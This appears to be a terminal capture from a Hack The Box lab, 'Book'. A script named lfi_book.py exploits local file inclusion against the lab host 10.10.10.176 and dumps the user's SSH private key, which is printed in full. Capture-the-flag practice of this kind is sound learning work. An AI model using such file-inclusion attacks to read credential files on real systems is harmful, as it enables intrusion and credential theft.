 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Book]
└─# python3 lfi_book.py -t 10.10.10.176 -f /home/reader/.ssh/id_rsa
-----BEGIN      RSA     PRIVATE KEY-----
MIIEpQIBAAKCAQEA2JJQsccK6fE05OWbVGOuKZdf0FyicoUrrm821nHygmLgWSpJ
G8m6UNZyRGj77eeYGe/7YIQYPATNLSOpQIue3knhDiEsfR99rMg7FRnVCpiHPpJ0
WxtCK0VlQUwxZ6953D16uxlRH8LXeI6BNAIjF0Z7zgkzRhTYJpKs6M80NdjUCl/0
ePV8RKoYVWuVRb4nFG1Es0bOj29lu64yWd/j3xWXHgpaJciHKxeNlr8x6NgbPv4s
7WaZQ4cjd+yzpOCJw9J91Vi33gv6+KCIzr+TEfzI82+hLW1UGx/13fh20cZXA6PK
75I5d5Holg7ME40BU06Eq0E3EOY6whCPlzndVwIDAQABAoIBAQCs+kh7hihAbIi7
3mxvPeKok6BSsvqJD7aw72FUbNSusbzRWwXjrP8ke/Pukg/OmDETXmtgToFwxsD+
McKIrDvq/gVEnNiE47ckXxVZqDVR7jvvjVhkQGRcXWQfgHThhPWHJI+3iuQRwzUI
tIGcAaz3dTODgDO04Qc33+U9WeowqpOaqg9rWn00vgzOIjDgeGnbzr9ERdiuX6WJ
jhPHFI7usIxmgX8Q2/nx3LSUNeZ2vHK5PMxiyJSQLiCbTBI/DurhMelbFX50/owz
7Qd2hMSr7qJVdfCQjkmE3x/L37YQEnQph6lcPzvVGOEGQzkuu4ljFkYz6sZ8GMx6
GZYD7sW5AoGBAO89fhOZC8osdYwOAISAk1vjmW9ZSPLYsmTmk3A7jOwke0o8/4FL
E2vk2W5a9R6N5bEb9yvSt378snyrZGWpaIOWJADu+9xpZScZZ9imHHZiPlSNbc8/
ciqzwDZfSg5QLoe8CV/7sL2nKBRYBQVL6D8SBRPTIR+J/wHRtKt5PkxjAoGBAOe+
SRM/Abh5xub6zThrkIRnFgcYEf5CmVJX9IgPnwgWPHGcwUjKEH5pwpei6Sv8et7l
skGl3dh4M/2Tgl/gYPwUKI4ori5OMRWykGANbLAt+Diz9mA3FQIi26ickgD2fv+V
o5GVjWTOlfEj74k8hC6GjzWHna0pSlBEiAEF6Xt9AoGAZCDjdIZYhdxHsj9l/g7m
Hc5LOGww+NqzB0HtsUprN6YpJ7AR6+YlEcItMl/FOW2AFbkzoNbHT9GpTj5ZfacC
hBhBp1ZeeShvWobqjKUxQmbp2W975wKR4MdsihUlpInwf4S2k8J+fVHJl4IjT80u
Pb9n+p0hvtZ9sSA4so/DACsCgYEA1y1ERO6X9mZ8XTQ7IUwfIBFnzqZ27pOAMYkh
sMRwcd3TudpHTgLxVa91076cqw8AN78nyPTuDHVwMN+qisOYyfcdwQHc2XoY8YCf
tdBBP0Uv2dafya7bfuRG+USH/QTj3wVen2sxoox/hSxM2iyqv1iJ2LZXndVc/zLi
5bBLnzECgYEAlLiYGzP92qdmlKLLWS7nPM0YzhbN9q0qC3ztk/+1v8pjj162pnlW
y1K/LbqIV3C01ruxVBOV7ivUYrRkxR/u5QbS3WxOnK0FYjlS7UUAc4r0zMfWT9TN
nkeaf9obYKsrORVuKKVNFzrWeXcVx+oG3NisSABIprhDfKUSbHzLIR4=
-----END        RSA     PRIVATE KEY-----
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Book]
└─#